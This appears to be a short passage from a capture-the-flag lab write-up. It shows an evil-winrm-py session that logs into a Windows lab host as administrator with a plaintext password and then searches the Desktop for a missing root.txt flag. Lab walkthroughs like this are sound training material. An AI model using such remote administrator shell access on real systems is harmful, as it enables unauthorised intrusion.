 ❯ ewp -i $IP -u administrator -p 'a955Q;$R4,}AJj'
evil-winrm-py
v1.6.0
[*] Connecting to '10.129.34.240:5985' as 'administrator'
evil-winrm-py PS C:\Users\Administrator\Documents> cd ..
evil-winrm-py PS C:\Users\Administrator> cd Desktop
evil-winrm-py PS C:\Users\Administrator\Desktop> type root.txt
Cannot find path 'C:\Users\Administrator\Desktop\root.txt' because it does not exist.